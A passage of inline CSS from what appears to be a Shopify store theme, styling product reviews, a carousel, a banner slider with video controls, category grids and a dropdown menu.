i.spr-icon {font-size: 12px;top: 0;width: 1.2em;height: 1.2em;margin-right: 1px;}.product-item .rating .spr-badge-caption, .product-item .product-item-rating .spr-badge-caption {display: none;}.product-item .rating .spr-badge[data-rating='0.0'], .product-item .product-item-rating .spr-badge[data-rating='0.0'] {display: none;}.product-variant-3 .product-item .rating {display: block;clear: both;}.product-info-block .spr-badge {display: inherit;}.product-info-block .spr-badge:before, .product-info-block .spr-badge:after {display: none;}.products-listview .product-item .rating i.spr-icon {font-size: 14px;margin-right: 2px;}#shopify-product-reviews .spr-container {padding: 0;border: 0;}#shopify-product-reviews .spr-container .spr-header-title, #shopify-product-reviews .spr-container .spr-review-header-title {font-size: 16px;line-height: 1.5em;font-family: 'Raleway', sans-serif;font-weight: 700;text-transform: uppercase;padding: 0;margin: 0 0 5px 0;color: #333745;border: 0;}#shopify-product-reviews .spr-container h3.spr-review-header-title {font-size: 14px;}#shopify-product-reviews .spr-container .spr-review-header-byline {font-style: normal;font-size: 13px;opacity: 1;display: inline-block;color: #333745;}#shopify-product-reviews .spr-container .spr-review-header-byline strong {color: #f82e56;}#shopify-product-reviews .spr-container .spr-review-content {margin: 0;}#shopify-product-reviews .spr-container .spr-review-reportreview {font-size: 13px;line-height: 16px;}#shopify-product-reviews .spr-container .spr-review-content-body {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-form-label {font-size: 14px;line-height: 20px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon, #shopify-product-reviews .spr-container .spr-starratings .spr-icon {font-size: 13px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star-half-alt, #shopify-product-reviews .spr-container .spr-summary-starrating .spr-icon.spr-icon-star, #shopify-product-reviews .spr-container .spr-starratings .spr-icon.spr-icon-star {color: #f82e56;}#shopify-product-reviews .spr-container .spr-summary-starrating .spr-badge-caption, #shopify-product-reviews .spr-container .spr-starratings .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon {font-size: 18px;top: 0;width: 1.3em;height: 1.3em;margin-right: 2px;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star {color: #333745;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star:hover, #shopify-product-reviews .spr-container .spr-form-review-rating .spr-icon.spr-icon-star.spr-icon-star-hover {color: #f82e56;opacity: 1;}#shopify-product-reviews .spr-container .spr-form-review-rating .spr-badge-caption {padding-left: 3px;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating):-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[disabled], #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating)[readonly], fieldset[disabled] #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {height: auto;}#shopify-product-reviews .spr-container div.spr-form-input textarea {display: block;width: 100%;height: 41px;padding: 6px 12px;font-size: 15px;line-height: 1.42857143;color: #969696;background-image: none;border: 1px solid #e8e8e8;-webkit-box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);box-shadow: inset 0 1px 1px rgba(0, 0, 0, 0.075);-webkit-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-o-transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;-webkit-transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s;transition: border-color ease-in-out .15s, box-shadow ease-in-out .15s, -webkit-box-shadow ease-in-out .15s;-webkit-box-shadow: none !important;box-shadow: none !important;margin-bottom: 25px;background-color: #f7f7f7;border-radius: 0;color: #333745;margin-bottom: 0;height: 160px;}#shopify-product-reviews .spr-container div.spr-form-input textarea:focus {border-color: #333745;outline: 0;-webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 55, 69, 0.6);}#shopify-product-reviews .spr-container div.spr-form-input textarea::-moz-placeholder {color: #8f8f8f;opacity: 1;}#shopify-product-reviews .spr-container div.spr-form-input textarea:-ms-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea::-webkit-input-placeholder {color: #8f8f8f;}#shopify-product-reviews .spr-container div.spr-form-input textarea[disabled], #shopify-product-reviews .spr-container div.spr-form-input textarea[readonly], fieldset[disabled] #shopify-product-reviews .spr-container div.spr-form-input textarea {cursor: not-allowed;background-color: #969696;opacity: 1;}textarea#shopify-product-reviews .spr-container div.spr-form-input textarea {height: auto;}.rounded #shopify-product-reviews .spr-container input.spr-form-input:not(.spr-starrating) {border-radius: 4px;}.btn-primary.disabled, .btn-primary.disabled.active, .btn-primary.disabled:active, .btn-primary.disabled:focus, .btn-primary.disabled:hover, .btn-primary[disabled], .btn-primary[disabled].active, .btn-primary[disabled]:active, .btn-primary[disabled]:focus, .btn-primary[disabled]:hover, fieldset[disabled] .btn-primary, fieldset[disabled] .btn-primary.active, fieldset[disabled] .btn-primary:active, fieldset[disabled] .btn-primary:focus, fieldset[disabled] .btn-primary:hover {background-color: #f82e56;border-color: #f82e56;}html {padding-top: 0 !important;margin-top: 0 !important;}.sidebar-wrapper {top: 0 !important;}#admin_bar_iframe {margin-top: 0 !important;display: none !important;}.productStack {top: auto !important;}.errors {margin: 20px 0;font-family: 'Raleway', sans-serif;}.errors ul {display: inline-block;font-size: 14px;font-weight: 400;list-style: none;padding: 0;margin: 0;color: red;}.slick-prev, .slick-next {position: absolute;display: block;height: 21px;width: 21px;line-height: 0px;font-size: 0px;cursor: pointer;background: #333745;color: #ffffff;top: 50%;right: 15px;padding: 0;margin-top: -10px;border: none;outline: none;}.slick-prev:hover, .slick-next:hover, .slick-prev:focus, .slick-next:focus {outline: none;}.slick-prev:not(.slick-disabled):hover, .slick-next:not(.slick-disabled):hover {background: #f82e56;}.slick-prev.slick-disabled:hover, .slick-next.slick-disabled:hover {cursor: auto;}.slick-prev.slick-disabled:before, .slick-next.slick-disabled:before {opacity: 0.25;}.slick-prev:before, .slick-next:before {font-family: 'icomoon-reg';font-size: 18px;line-height: 21px;color: #ffffff;opacity: 0.75;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.slick-prev {right: 23px;}.slick-prev[dir="rtl"] {left: auto;right: -25px;}.slick-prev:before {content: "\e923";}.slick-prev:before[dir="rtl"] {content: "\e922";}.slick-next {right: 0;}.slick-next[dir="rtl"] {left: -25px;right: auto;}.slick-next:before {content: "\e922";}.slick-next:before[dir="rtl"] {content: "\e923";}.product-vertical-carousel .slick-prev, .slick-vertical .slick-prev, .product-vertical-carousel .slick-next, .slick-vertical .slick-next {top: 0;margin-top: -35px;}.slick-dotted .slick-slider {margin-bottom: 10px;}.slick-dots {position: absolute;bottom: -10px;list-style: none;display: block;text-align: center;padding: 0;margin: 0;width: 100%;}.slick-dots li {position: relative;display: inline-block;height: 20px;width: 16px;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button {border: 0;background: #e8e8e8;display: block;height: 8px;width: 8px;border-radius: 50%;outline: none;line-height: 0px;font-size: 0px;color: transparent;margin: 0;padding: 0;cursor: pointer;}.slick-dots li button:hover, .slick-dots li button:focus {outline: none;}.slick-dots li.slick-active button {background: #f82e56;}@media screen and (max-width: 991px) {.slick-prev, .slick-next {margin-top: -12px;}}.modal-dialog .product-info-block .product-actions .product-details {display: inline-block;}.modal-dialog .countdown-circle .countdown {min-height: 62px;}@media screen and (min-width: 992px) {.megamenu.department .nav > li > a:not(.menu-btn-special):after {display: none !important;}.page-header.dark:not(.is-sticky) .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li:hover > a:not(.menu-btn-special), .page-header.dark:not(.is-sticky) .navbar .department .nav > li.active > a:not(.menu-btn-special), .page-header.stickydark.is-sticky .navbar .department .nav > li.active > a:not(.menu-btn-special) {padding-top: 10px;padding-bottom: 10px;}}@media (min-width: 1400px){body.boxed .page-header.fullboxed .container {width: 1370px;}}.content_short {margin-top:20px;}body {background-color: #fff !important;}.related_products .product-item-name a {font-size:12px;}.related_products .products-grid.product-variant-5 .product-item.large .product-item-details {padding:0px;}@media screen and (max-width: 1399px) and (min-width: 992px) {.page-header.variant-5:not(.is-sticky) .navbar .nav > li > a, .page-header.variant-5:not(.is-sticky) .navbar .nav > li > a:focus {font-size: 14px !important;}}.product-item-not-available span.text {font-size:12px !important;background: red;color: #fff;padding: 1em 1em !important;}.product-previews-carousel1 {width:100%;float:left;}.product-previews-carousel1 > a {display: block;width: calc(33.333% - 30px);margin: 0 15px;float: left;min-height: 200px;}.product-previews-carousel1 > a img {width: 100%;}.megamenu li.sub-menu a:after {color: #444;content: '▾';}#previewsGallery a img {width:100px;padding-bottom: 10px;}.page-footer.fullboxed > .container {width: 100% !important;padding-left: 0;padding-right: 0;}.mobile-only {display:none;}@media screen and (max-width: 767px) {.page-header.is-sticky .header-logo img {max-width: 100%;}.mobile-only {display:block !important;}.desktop-only {display:none !important;}.product-previews-carousel .slick-slide img {max-width:80% !important;}}</style>




<style> h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {color: #333745;text-decoration: none;}h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover {color: #f82e56;text-decoration: none;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 50px;}.page-main .block:first-of-type {margin-top: 0;}.mt-0 {margin-top: 0 !important;}.mt-2 {margin-top: 20px !important;}.mt-3 {margin-top: 30px !important;}.mt-4 {margin-top: 40px !important;}.mt-5 {margin-top: 50px !important;}.block.fullboxed {padding: 50px 0;}@media screen and (max-width: 991px) {.block.fullboxed {padding: 30px 0;}.shopify-section .block, .page-main .block:not(:first-child) {margin-top: 30px;}}@media screen and (max-width: 767px) {.block:not(.full-nopad) .row:not([class*=' '])>*:not(:first-child):not([class*='col-xs']) {margin-top: 15px;}}@media screen and (max-width: 480px) {.products-grid.two-mobile .product-item-rating {display: none !important;}}body.page-index .page-footer.home-mt-0 {margin-top: 0 !important;}.bnslider-wrapper {position: relative;}.bnslider {overflow: hidden;height: 325px;margin-bottom: 0;}.bnslider>* {opacity: 0;visibility: hidden;transition: opacity 1s ease;}.bnslider.slick-initialized>* {opacity: 1;visibility: visible;}.bnslider.bnslider--md {height: 500px;}.bnslider.bnslider--lg {height: 575px;}.bnslider-link, .bnslider-link:hover, .bnslider-link:focus, .bnslider-link:active {color: inherit !important;}.bnslider.bnslider--fullheight {height: 100vh;min-height: 575px;background: #9e9e9e;max-height: 100vh !important;}@media only screen and (min-width: 768px) {.bnslider {height: 475px;min-height: 475px;}.bnslider.bnslider--md {height: 650px;min-height: 650px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 775px;min-height: 775px;max-height: calc(100vh - 85px);}.bnslider.bnslider--fullheight {min-height: 775px;}}@media only screen and (max-width: 767px) {.bnslider {height: 375px;min-height: 375px;max-height: calc(100vh - 85px);}.bnslider.bnslider--md {height: 450px;min-height: 450px;max-height: calc(100vh - 85px);}.bnslider.bnslider--lg {height: 575px;min-height: 575px;max-height: calc(100vh - 85px);}}.bnslider .bnslider-slide, .bnslider .slick-list, .bnslider .slick-track {height: 100%;}.bnslider .slick-prev, .bnslider .slick-next {top: 50%;margin-top: -25px;height: 50px;width: 50px;background: transparent;z-index: 1;opacity: 0;transition: .2s;}.bnslider .slick-prev:before, .bnslider .slick-next:before {font-size: 46px;line-height: 33px;color: #fff;}@media only screen and (max-width: 991px) {.bnslider .slick-prev, .bnslider .slick-next {display: none !important;}}.bnslider:hover .slick-prev, .bnslider:hover .slick-next {opacity: 1;}.bnslider .slick-prev {left: 25px;}.bnslider .slick-prev:before {padding-right: 3px;}.bnslider .slick-next {right: 25px;}.bnslider .slick-next:before {padding-left: 3px;}.bnslider .slick-dots {top: 50%;bottom: auto;-webkit-transform: translate(0, -50%);-ms-transform: translate(0, -50%);transform: translate(0, -50%);left: auto;right: 25px;width: 30px;padding: 5px;}.bnslider .slick-dots li {width: 20px;height: 20px;display: block;position: relative;margin: 0 0 -1px;border-radius: 0;opacity: 1;}.bnslider .slick-dots li button {width: 12px;height: 12px;background: transparent;position: relative;top: 3px;left: 3px;}.bnslider .slick-dots li:after {content: '';position: absolute;top: 3px;left: 3px;width: 12px;height: 12px;border-radius: 50%;border: 1px solid #333745;}.bnslider .slick-dots li:hover:after {background-color: #333745;opacity: 0.7;}.bnslider .slick-dots li.slick-active:after {background-color: #333745;}.video-is-playing .slick-dots {display: none !important;}.bnslider-pause-stop {display: block;}.is-paused .bnslider-pause-stop {display: none;}.bnslider-pause-play {display: none;}.is-paused .bnslider-pause-play {display: block;}.bnslider-slide {position: relative;overflow: hidden;}.bnslider-image {transition: opacity 0.8s cubic-bezier(0.44, 0.13, 0.48, 0.87);position: absolute;top: 0;left: 0;opacity: 0;height: 100%;width: 100%;background-repeat: no-repeat;background-size: cover;background-position: center center;z-index: 1;}.bnslider-image.bg-left {background-position: center left;}.bnslider-image.bg-right {background-position: center right;}.bnslider-image.bg-bottom {background-position: bottom center;}.bnslider-image.bg-top {background-position: top center;}.bnslider-image.bg-bottom.bg-left {background-position: bottom left;}.bnslider-image.bg-bottom.bg-right {background-position: bottom right;}.bnslider-image.bg-top.bg-left {background-position: top left;}.bnslider-image.bg-top.bg-right {background-position: top right;}.slick-initialized .bnslider-image, .no-js .bnslider-image {opacity: 1;}.bnslider-slide--background-video .bnslider-image {opacity: 0;}.no-autoplay .bnslider-image {opacity: 1;}.ie9 .bnslider-slide {z-index: 1 !important;}.ie9 .slick-dots {z-index: 2;}.bnslider-text-wrap {height: 100%;}.bnslider-link .bnslider-text-wrap {cursor: inherit;}.bnslider-link .bnslider-text-wrap [data-xpos][data-ypos] {position: absolute;}.bnslider-link, .bnslider-link:hover {text-decoration: none;}.bnslider-slide--has-background-video .bnslider-text-wrap {padding-top: 165px;}.video-is-playing .bnslider-text-wrap {display: none;}.bnslider-slide.video-is-paused .bnslider-text-wrap {display: none;}.bnslider-text-content {text-align: center;position: absolute;width: 100%;top: 0;left: 0;height: 100%;z-index: 3;}body.boxed .block:not(.fullwidth):not(.fullboxed) .bnslider-text-content {padding-left: 30px;padding-right: 30px;}.slick-active .bnslider-text-content, .no-js .bnslider-text-content {opacity: 1;}.bnslider-slide--has-background-video::after {content: '';position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video {display: none;position: absolute;left: 0;top: 0;z-index: 2;}.bnslider-video--background {position: relative;visibility: hidden;opacity: 0;transition: all 0.2s ease-in;height: 100%;}.autoplay .bnslider-video--background.video-is-loaded {display: block;visibility: visible;opacity: 1;}.bnslider-slide--background-video::after {content: '';display: block;position: absolute;top: 0;left: 0;right: 0;bottom: 0;z-index: 2;}.bnslider-video--box {display: none;opacity: 0;visibility: none;width: 100%;height: 100%;transition: all 0.2s ease-in;}.ie9 .bnslider-video--box {display: block;}.bnslider-slide.video-is-playing .bnslider-video--box, .bnslider-slide.video-is-paused .bnslider-video--box {display: block;visibility: visible;opacity: 1;}.bnslider-video-control {display: none;visibility: hidden;opacity: 0;position: absolute;padding: 5px;z-index: 4;transition: all 0.1s ease-out;}.bnslider-video-control:hover, .bnslider-video-control:focus {opacity: 0.7;}.video-loader {content: '';display: block;width: 40px;height: 40px;position: absolute;margin-left: -20px;margin-top: -20px;z-index: 4;color: #fff;bottom: 100px;right: 35px;font-size: 30px;line-height: 40px;text-align: center;}.video-is-loaded .video-loader, .video-is-playing .video-loader, .video-is-paused .video-loader, .autoplay .video-loader, .no-autoplay .video-loader {content: none;display: none;}.video-is-loading .video-loader, .autoplay .video-is-loading .video-loader, .no-autoplay .video-is-loading .video-loader {display: block;visibility: visible;opacity: 1;}.bnslider-video-control--play .bnslider-video--background {top: 50%;transform: translateY(-50%);}.bnslider-video-control--close, .bnslider-video-control--play {bottom: 80px;right: 30px;}.video-is-loaded .bnslider-video-control--play, .video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {display: flex;visibility: visible;opacity: 1;width: 70px;height: 70px;background: rgb(51, 55, 69, 0.2);border-radius: 100%;border: 0;align-items: center;justify-content: center;padding-left: 15px;box-sizing: border-box;cursor: pointer;transition: background .2s;}.video-is-playing .bnslider-video-control--close, .bnslider-slide.video-is-paused .bnslider-video-control--close {padding-left: 4px;}.video-is-loaded .bnslider-video-control--play div, .video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {width: 0;height: 0;border-left: 25px solid #fff;border-right: 10px solid transparent;border-top: 15px solid transparent;border-bottom: 15px solid transparent;transition: .1s border-width .1s;position: relative;}.video-is-playing .bnslider-video-control--close div, .bnslider-slide.video-is-paused .bnslider-video-control--close div {border: 0;width: 26px;height: 25px;}.video-is-loaded .bnslider-video-control--play:hover, .video-is-playing .bnslider-video-control--close:hover, .bnslider-slide.video-is-paused .bnslider-video-control--close:hover {background: rgb(51, 55, 69, 1);}.video-is-loaded .bnslider-video-control--play div:before, .video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {content: '';height: 0;width: 0;opacity: 0;background: #fff;position: absolute;left: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:before, .bnslider-slide.video-is-paused .bnslider-video-control--close div:before {height: 25px;width: 9px;opacity: 1;}.video-is-loaded .bnslider-video-control--play div:after, .video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {content: '';height: 0;width: 0px;opacity: 0;background: #fff;position: absolute;right: 0;top: 0;transition: .1s width .1s;}.video-is-playing .bnslider-video-control--close div:after, .bnslider-slide.video-is-paused .bnslider-video-control--close div:after {height: 25px;width: 9px;opacity: 1;}.video-is-loading .bnslider-video-control--play, .video-is-playing .bnslider-video-control--play, .bnslider-slide.video-is-paused .bnslider-video-control--play {display: none;visibility: hidden;opacity: 0;}.bnslider-video-control--close .icon {display: block;width: 20px;height: 20px;}button:hover .slider-control-icon .play {fill: #ffffff;}.bnslider-text-content {font-size: 4.5vw;}.bnslider-text-content .bnslider-text-content-flex {padding: 15px;display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-align: center;align-items: center;-ms-flex-pack: center;justify-content: center;text-align: center;-ms-flex-direction: column;flex-direction: column;height: 100%;}.bnslider-text-content.txt-left .bnslider-text-content-flex {-ms-flex-align: start;align-items: flex-start;text-align: left;}.bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-left .bnslider-text-content-flex .bnslider-text2-3 {float: left;}.bnslider-text-content.txt-right .bnslider-text-content-flex {-ms-flex-align: end;align-items: flex-end;text-align: right;}.bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-1, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-2, .bnslider-text-content.txt-right .bnslider-text-content-flex .bnslider-text2-3 {float: right;}.bnslider-text-content.txt-top .bnslider-text-content-flex {-ms-flex-pack: start;justify-content: flex-start;}.bnslider-text-content.txt-bottom .bnslider-text-content-flex {-ms-flex-pack: end;justify-content: flex-end;}.bnslider-text-content .btn-slider {margin-left: auto;margin-right: auto;}.bnslider-text-content.txt-left .btn-slider {margin-right: auto;margin-left: 0;}.bnslider-text-content.txt-right .btn-slider {margin-left: auto;margin-right: 0;}@media (min-width: 1500px) {.bnslider-text-content-flex.container {padding-left: 0;padding-right: 0;}}.slick-dotted .bnslider-text-content .bnslider-text-content-flex {padding-bottom: 80px;}.bnslider-text-content .bnslider-text-content-flex {font-size: 100px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;-ms-flex-direction: column;flex-direction: column;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 25px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 50px;}@media screen and (max-width: 1199px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 80px;}}@media screen and (max-width: 991px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 60px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 20px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 40px;}}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 50px;}}@media screen and (max-width: 490px) {.bnslider-text-content .bnslider-text-content-flex {font-size: 40px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>*:not(:first-child):not(.clearfix):not(.btn-slider):not([class^='text']) {margin-top: 15px;}.bnslider-text-content .bnslider-text-content-flex .bnslider-vert>.btn-slider {margin-top: 25px;}}.bnslider-text-content .bnslider-text-content-flex .btn-slider {display: inline-block;font-size: calc(10px + 0.6vw);line-height: 3.52em;font-weight: 700;text-transform: uppercase;padding: 0 1.5em;background-color: #f82e56;color: #fff;text-decoration: none;white-space: nowrap;transition: all 0.3s ease;}@media screen and (max-width: 767px) {.bnslider-text-content .bnslider-text-content-flex .btn-slider {line-height: 2em;padding: 0 0.6em;font-size: calc(0.4em + 0.6vw);}}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt {background-color: #333745;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .btn-slider:hover {color: #fff;background-color: #333745;}.bnslider-text-content .bnslider-text-content-flex .btn-slider-alt:hover {color: #ff358b;color: #fff;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text {font-size: 1em;line-height: 1em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text span {color: #ff358b;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg {font-size: 1.1em;line-height: .75em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--md {font-size: 0.7em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm {font-size: 0.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs {font-size: 0.25em;line-height: 1.5em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text--lg+.bnslider-text--lg, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--md+.bnslider-text--md, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--sm+.bnslider-text--sm, .bnslider-text-content .bnslider-text-content-flex .bnslider-text--xs+.bnslider-text--xs {margin-top: 0;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-left {-ms-flex-item-align: start;align-self: flex-start;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right {-ms-flex-item-align: end;align-self: flex-end;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--sm {margin-right: -0.3em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-right.bnslider-text--lg {margin-right: -0.15em;}.bnslider-text-content .bnslider-text-content-flex .bnslider-text.text-center {-ms-flex-item-align: center;-ms-grid-row-align: center;align-self: center;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-left {margin-right: auto;margin-left: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-right {margin-left: auto;margin-right: 0;}.bnslider-text-content .bnslider-text-content-flex .btn-slider.text-center {margin-left: auto;margin-right: auto;}@media (max-width: 991px) {.col-md-6+.col-md-6 {margin-top: 30px;}}@media screen and (min-width: 1025px) {.btn-select-nomodal {display: none !important;}}@media screen and (max-width: 1024px) {.btn-select-nomodal {display: inline-block;}.btn-select-modal {display: none !important;}.quick-view-link.quick-view-btn {display: none;}}.categories .row {display: -ms-flexbox;display: flex;-ms-flex-wrap: wrap;flex-wrap: wrap;margin-right: -15px;margin-left: -15px;}.categories .row .category-block {height: calc(100% - 30px);}@media (min-width: 768px) {.categories .row .col-sm-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories .row .col-sm-4 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-sm-4 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-sm-4 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 992px) {.categories .row .col-md-3 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-md-3 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-md-3 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-md-3 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1200px) {.categories .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (min-width: 1400px) {.categories .row .col-lg-2 {-ms-flex: 0 0 16.666667%;flex: 0 0 16.666667%;max-width: 16.666667%;}.categories.max-5 .row .col-lg-2 {-ms-flex: 0 0 20%;flex: 0 0 20%;max-width: 20%;}.categories.max-4 .row .col-lg-2 {-ms-flex: 0 0 25%;flex: 0 0 25%;max-width: 25%;}.categories.max-3 .row .col-lg-2 {-ms-flex: 0 0 33.333%;flex: 0 0 33.333%;max-width: 33.333%;}.categories.max-2 .row .col-lg-2 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-lg-2 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}@media (max-width: 768px) {.categories .row .col-xs-6 {-ms-flex: 0 0 50%;flex: 0 0 50%;max-width: 50%;}.categories.max-1 .row .col-xs-6 {-ms-flex: 0 0 100%;flex: 0 0 100%;max-width: 100%;}}  @media screen and (min-width: 992px) {.megamenu {display: inline-block;text-align: center;opacity: 1;-webkit-transition: opacity 0.2s ease;-o-transition: opacity 0.2s ease;transition: opacity 0.2s ease;}.megamenu .nav:after {content: '';position: absolute;z-index: 1;width: 0;top: 0;height: 72px;background: rgba(255, 255, 255, 0);-webkit-transition: all 0 ease;-o-transition: all 0 ease;transition: all 0 ease;}.navbar.disabled .megamenu {position: inherit;}.megamenu.unvisible {opacity: 0;}}.mega-dropdown .sub-menu {left: 0;width: 100%;}.sub-menu {position: absolute;top: 100%;opacity: 0;visibility: hidden;}.sub-menu .sub-menu-inside {display: -moz-flex;display: -ms-flex;display: -o-flex;display: -ms-flexbox;display: flex;width: 100%;}.sub-menu > .container {position: static;background-color: #fff;padding: 20px 0 15px;-webkit-box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);box-shadow: 0 -10px 10px -10px rgba(0, 0, 0, 0.05);border-bottom: 4px solid #f82e56;color: #191919;overflow-y: auto;overflow-x: hidden;}.sub-menu.noscroll > .container {max-height: none !important;overflow: visible;}li.hovered .sub-menu {opacity: 1;visibility: visible;}.sub-menu .megamenu-col [class*="col-"] {padding-left: 0;}.sub-menu .category-image {margin: 0 0 15px;display: block;position: relative;}.sub-menu .category-image img {max-width: 100%;}.sub-menu .category-image:not(.light) {position: relative;overflow: hidden;z-index: 